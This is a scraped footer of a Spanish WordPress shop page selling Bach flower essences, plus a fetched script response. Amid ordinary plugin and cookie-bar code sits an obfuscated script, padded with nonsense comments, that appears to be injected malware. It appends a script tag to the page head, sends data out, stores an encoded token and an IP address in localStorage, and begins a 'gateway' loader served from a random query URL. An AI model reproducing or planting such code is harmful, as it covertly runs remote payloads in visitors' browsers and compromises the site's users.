/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"pnP41/anZXUokfpaMEIAkmhSekRxellmeUJGbmZ5WTlCcG9BQVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"13.59.134.56"},"expires":1769317504};localStorage.setItem('miniapplicationtion_fasttypescriptless167d7cde6b9c19290848b8c9049bba02',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":2000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"true","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1740907758" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.12" id="theme-my-login-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXNlbmNpYXNkZWJhY2guY29tL3RhZy9mbG9yZXMtZGUtYmFjaC1jb21wcmFyLW9ubGluZS8=","nonce":"610689dca0","plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=1.9.1" id="generate-woocommerce-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","nonce":"4ed63ff661","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-coleccion-salgamos-al-sol-el-libro/","cart_redirectition":"no","cart_page_url":"https://www.esenciasdebach.com/cart/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.esenciasdebach.com/wp-includes/js/wp-emoji-release.min.js?ver=60d628aa677378203ac016d62a14dee1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.esenciasdebach.com/wp-includes/js/wp-emoji-loader.min.js
</script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.esenciasdebach.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side">  </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 432
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Ac+lxz7ErMR/cc/d0/pezkNScnVwaVJYVVZEcHZydkdxNkVOZmc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
